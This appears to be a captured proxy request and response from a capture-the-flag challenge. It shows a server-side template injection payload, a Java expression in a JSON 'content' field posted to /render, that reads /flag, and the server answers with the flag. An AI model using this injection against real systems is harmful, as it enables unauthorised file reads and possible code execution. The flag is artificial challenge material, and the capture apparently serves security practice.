 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /render HTTP/1.1
Host: 47.107.244.251:18080
Content-Length: 93
Accept: application/json, text/plain, */*
Origin: http://47.107.244.251:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Content-Type: application/json;charset=UTF-8
Referer: http://47.107.244.251:18080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"content":"[[${new java.io.BufferedReader(new java.io.FileReader(\"/flag\")).readLine()}]]"}
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Sun, 25 Aug 2019 14:56:59 GMT
Connection: close
Content-Length: 51
{"status":1,"result":"flag{nBz9mertYP@pyyZxx9@nn}"}